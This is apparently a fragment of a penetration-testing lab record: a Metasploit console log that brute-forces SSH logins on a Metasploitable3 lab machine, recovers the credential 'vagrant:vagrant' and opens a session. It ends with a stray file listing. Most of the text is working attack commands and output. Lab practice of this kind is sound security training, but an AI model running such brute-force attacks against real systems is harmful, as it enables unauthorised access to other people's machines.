 ^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.56.103
RHOSTS => 192.168.56.103
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME vagrant
USERNAME => vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE passwords.txt
PASS_FILE => passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.56.103:22 - Starting bruteforce
[+] 192.168.56.103:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo) Linux metasploitable3-ub1404 3.13.0-170-generic #220-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU/Linu
x '
[*] SSH session 1 opened (192.168.56.104:40385 -> 192.168.56.103:22) at 2025-04-25 15:11:52 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
Browse Network
passwords.txt
ssh_bruteforce.sh
Templates
Videos
Browse Network
passwords.txt
ssh_bruteforce.sh